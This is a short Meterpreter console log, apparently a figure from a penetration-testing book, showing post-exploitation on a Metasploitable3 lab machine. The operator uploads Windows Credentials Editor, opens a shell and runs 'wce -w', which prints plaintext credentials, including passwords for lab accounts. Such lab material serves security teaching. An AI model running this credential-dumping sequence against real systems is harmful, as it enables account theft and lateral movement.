 meterpreter > upload /root/chap11/wce.exe
[*] uploading  : /root/chap11/wce.exe -> wce.exe
[*] Uploaded 212.00 KiB of 212.00 KiB (100.0%): /root/chap11/wce.exe -> wce.exe
[*] uploaded   : /root/chap11/wce.exe -> wce.exe
meterpreter > shell
Process 4464 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wce -w
wce -w
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
com)
Use -h for help.
sshd_server\METASPLOITABLE3:D@rj33l1ng
METASPLOITABLE3$\MASTERING:0(_ccdK/%aY)bndj9jK3OSqsB5-q1u/uFFvxmv-=*534+Cv[Cf?73
.i$(]9Hx]u>,?RX]QSV6:@v_!
vagrant\METASPLOITABLE3:vagrant